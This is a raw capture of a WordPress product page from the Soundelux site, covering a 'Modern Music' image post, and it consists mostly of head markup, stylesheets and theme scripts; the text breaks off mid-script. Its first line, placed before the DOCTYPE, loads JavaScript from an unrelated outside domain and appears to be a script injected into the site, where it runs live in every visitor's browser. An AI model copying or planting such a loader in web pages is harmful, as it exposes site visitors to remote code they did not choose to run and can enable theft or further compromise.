

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/scooby-doo_sd_modern_music_sd09/
body_size: 11578
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>scooby doo_SD_Modern_Music_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/scooby-doo_sd_modern_music_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="scooby doo_SD_Modern_Music_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/scooby-doo_sd_modern_music_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T18:25:37+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#article","isPartOf":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"scooby doo_SD_Modern_Music_sd09","datePublished":"2023-03-18T18:25:37+00:00","dateModified":"2023-03-18T18:25:37+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/"},"wordCount":6,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg","articleSection":["Modern Music","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/","url":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/","name":"scooby doo_SD_Modern_Music_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg","datePublished":"2023-03-18T18:25:37+00:00","dateModified":"2023-03-18T18:25:37+00:00","breadcrumb":{"@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/scooby-doo_sd_modern_music_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/scooby-doo_SD_Modern_Music_sd09.jpg","width":485,"height":717},{"@type":"BreadcrumbList","@id":"https://soundelux.com/scooby-doo_sd_modern_music_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"scooby doo_SD_Modern_Music_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; scooby doo_SD_Modern_Music_sd09 Comments Feed" href="https://soundelux.com/scooby-doo_sd_modern_music_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/13570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=13570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fscooby-doo_sd_modern_music_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fscooby-doo_sd_modern_music_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
